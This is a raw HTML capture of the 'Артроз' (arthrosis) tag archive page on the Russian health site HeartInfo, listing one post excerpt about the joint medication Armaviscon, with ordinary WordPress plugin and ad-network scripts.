

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heart-info.ru/tag/artroz/
body_size: 18942
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://heart-info.ru/xmlrpc.php">
  <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы Артроз - HeartInfo</title>
	<meta name="description" content="О сердце" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://heart-info.ru/tag/artroz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Артроз - HeartInfo" />
	<meta property="og:description" content="О сердце" />
	<meta property="og:url" content="https://heart-info.ru/tag/artroz/" />
	<meta property="og:site_name" content="HeartInfo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://heart-info.ru/#/schema/person/392eca3dc7f0562a3ed564c7a6a0900f","name":"andrey","logo":{"@id":"https://heart-info.ru/#personlogo"}},{"@type":"WebSite","@id":"https://heart-info.ru/#website","url":"https://heart-info.ru/","name":"HeartInfo","description":"\u041e \u0441\u0435\u0440\u0434\u0446\u0435","publisher":{"@id":"https://heart-info.ru/#/schema/person/392eca3dc7f0562a3ed564c7a6a0900f"},"potentialAction":[{"@type":"SearchAction","target":"https://heart-info.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://heart-info.ru/tag/artroz/#webpage","url":"https://heart-info.ru/tag/artroz/","name":"\u0410\u0440\u0445\u0438\u0432\u044b \u0410\u0440\u0442\u0440\u043e\u0437 - HeartInfo","isPartOf":{"@id":"https://heart-info.ru/#website"},"description":"\u041e \u0441\u0435\u0440\u0434\u0446\u0435","breadcrumb":{"@id":"https://heart-info.ru/tag/artroz/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://heart-info.ru/tag/artroz/"]}]},{"@type":"BreadcrumbList","@id":"https://heart-info.ru/tag/artroz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://heart-info.ru/","url":"https://heart-info.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://heart-info.ru/tag/artroz/","url":"https://heart-info.ru/tag/artroz/","name":"\u0410\u0440\u0442\u0440\u043e\u0437"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HeartInfo &raquo; Лента" href="https://heart-info.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="HeartInfo &raquo; Лента комментариев" href="https://heart-info.ru/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Ubuntu:400,400italic,300italic,300,700&subset=latin,cyrillic-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="HeartInfo &raquo; Лента метки Артроз" href="https://heart-info.ru/tag/artroz/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/heart-info.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://heart-info.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://heart-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://heart-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://heart-info.ru/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.3' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://heart-info.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://heart-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://heart-info.ru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='https://heart-info.ru/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.27' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Ubuntu', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 200px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css'  href='https://heart-info.ru/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.27' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://heart-info.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://heart-info.ru/wp-content/themes/hueman/style.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://heart-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/heart-info.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":0,"token":"0c43dde204","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://heart-info.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://heart-info.ru/wp-json/wp/v2/tags/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heart-info.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://heart-info.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=hfrggnddme5ha3ddf4ztenbt" async></script><!--[if lt IE 9]>
<script src="https://heart-info.ru/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://heart-info.ru/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://heart-info.ru/wp-content/uploads/2018/06/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://heart-info.ru/wp-content/uploads/2018/06/favicon-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heart-info.ru/wp-content/uploads/2018/06/favicon-320x320.png" />
<meta name="msapplication-TileImage" content="https://heart-info.ru/wp-content/uploads/2018/06/favicon-320x320.png" />
<script>var ajaxUrlFlatPM = "https://heart-info.ru/wp-content/plugins/flat-pm/path/functions/flat-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>  <script type="text/javascript"> rbConfig={start:performance.now()}; </script>
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/hueman/style.css?ver=5.4.3">                  

<!--ads0_codeinhead-->  
</head>

<body class="archive tag tag-artroz tag-70 wp-custom-logo col-2cl full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" data-ad-client="ad-1250452" data-ad-slot="1250452"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://heart-info.ru/" rel="home" title="HeartInfo | Главная страница"><img src="https://heart-info.ru/wp-content/uploads/2018/06/cropped-HeartInfo-3.png" alt="HeartInfo"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://heart-info.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Укажите что ищете и нажмите Enter';" onfocus="if(this.value=='Укажите что ищете и нажмите Enter')this.value='';" value="Укажите что ищете и нажмите Enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="nav container-inner group"><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298"><a href="https://heart-info.ru/category/aritmiya/">Аритмия</a>
<ul class="sub-menu">
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://heart-info.ru/category/aritmiya/mercatelnaja/">Мерцательная</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://heart-info.ru/category/aritmiya/sinusovaja/">Синусовая</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://heart-info.ru/category/aritmiya/jekstrasistolija/">Экстрасистолия</a></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://heart-info.ru/category/lekarstva/">Лекарства</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://heart-info.ru/category/vakcinaciya/">Вакцинация</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Развернуть меню"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Свернуть меню"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298"><a href="https://heart-info.ru/category/aritmiya/">Аритмия</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://heart-info.ru/category/aritmiya/mercatelnaja/">Мерцательная</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://heart-info.ru/category/aritmiya/sinusovaja/">Синусовая</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://heart-info.ru/category/aritmiya/jekstrasistolija/">Экстрасистолия</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://heart-info.ru/category/lekarstva/">Лекарства</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://heart-info.ru/category/vakcinaciya/">Вакцинация</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="https://heart-info.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Укажите что ищете и нажмите Enter';" onfocus="if(this.value=='Укажите что ищете и нажмите Enter')this.value='';" value="Укажите что ищете и нажмите Enter" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://heart-info.ru/" rel="home" title="HeartInfo | Главная страница"><img src="https://heart-info.ru/wp-content/uploads/2018/06/HeartInfo.png" alt="HeartInfo"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
		
		
		
<p id="breadcrumbs"><span><span><a href="https://heart-info.ru/">Главная страница</a> » <span class="breadcrumb_last" aria-current="page">Артроз</span></span></span></p>
    </div><!--/.page-title-->
          <div class="pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-4227" class="group grid-item post-4227 post type-post status-publish format-standard has-post-thumbnail hentry category-lekarstva tag-artrit tag-artroz tag-osteohondroz">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://heart-info.ru/lekarstva/armaviskon/" title="Армавискон: инструкция, отзывы, аналоги, цены">
				<img width="520" height="245" src="https://heart-info.ru/wp-content/uploads/2019/07/33dea8b8a5d4a90e0982c32e7b7ad4ba-e1563052171117-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" loading="lazy" srcset="https://heart-info.ru/wp-content/uploads/2019/07/33dea8b8a5d4a90e0982c32e7b7ad4ba-e1563052171117-520x245.jpg 520w, https://heart-info.ru/wp-content/uploads/2019/07/33dea8b8a5d4a90e0982c32e7b7ad4ba-e1563052171117-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://heart-info.ru/category/lekarstva/" rel="category tag">Лекарства</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2019-07-14 00:16:17">14.07.2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;Автор:    <span class="vcard author">
      <span class="fn"><a href="https://heart-info.ru/author/andrey/" title="Записи andrey" rel="author">andrey</a></span>
    </span> &middot; Published <span class="published">14.07.2019</span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://heart-info.ru/lekarstva/armaviskon/" rel="bookmark" title="Армавискон: инструкция, отзывы, аналоги, цены">Армавискон: инструкция, отзывы, аналоги, цены</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>3 / 5 ( 21 голос ) Артроз, артрит, остеоартроз – вот лишь небольшой перечень заболеваний, которые с возрастом могут принести любому человеку множество неприятностей в виде болей, ломоты в суставах, хрупкости костей и&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<a class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://heart-info.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Укажите что ищете и нажмите Enter';" onfocus="if(this.value=='Укажите что ищете и нажмите Enter')this.value='';" value="Укажите что ищете и нажмите Enter" />
	</div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2174861-1 -->
<div id="yandex_rtb_R-A-2174861-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174861-1',
    blockId: 'R-A-2174861-1'
  })
})</script></div></div>
		</div><!--/.sidebar-content-->
		
		
	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-298"><a href="https://heart-info.ru/category/aritmiya/">Аритмия</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://heart-info.ru/category/aritmiya/mercatelnaja/">Мерцательная</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://heart-info.ru/category/aritmiya/sinusovaja/">Синусовая</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://heart-info.ru/category/aritmiya/jekstrasistolija/">Экстрасистолия</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://heart-info.ru/category/lekarstva/">Лекарства</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://heart-info.ru/category/vakcinaciya/">Вакцинация</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>HeartInfo &copy; 2026. Все права защищены.</p>
                          </div><!--/#copyright-->

            
          </div>
          <div class="grid one-half last">
			  <div class="f">
			  <div>
			  	Проект предназначен для ознакомления и не является руководством к действию.
				Только квалифицированная диагностика и терапия помогут эффективно и быстро справиться с заболеванием.
			  </div>
			  <div>
				  С вопросами о сотрудничестве и размещении рекламы пишите на почту <a href="mailto:admin@heart-info.ru">admin@heart-info.ru</a>.
          &nbsp;&nbsp;&nbsp;&nbsp;<a href="/privacy">Политика Конфиденциальности</a>
			  </div>
			  </div>
			  
          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/heart-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/heart-info.ru\/wp-admin\/admin-ajax.php","nonce":"8d2f66464b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.3' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/heart-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/heart-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://heart-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://heart-info.ru/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='hu-front-scripts-js-extra'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https:\/\/heart-info.ru\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"94da5aaf0f"},"userStarted":{"with":"with|3.3.27","on":{"date":"2020-05-21 09:58:29.674182","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.27' id='hu-front-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://heart-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://heart-info.ru/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script src="https://heart-info.ru/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
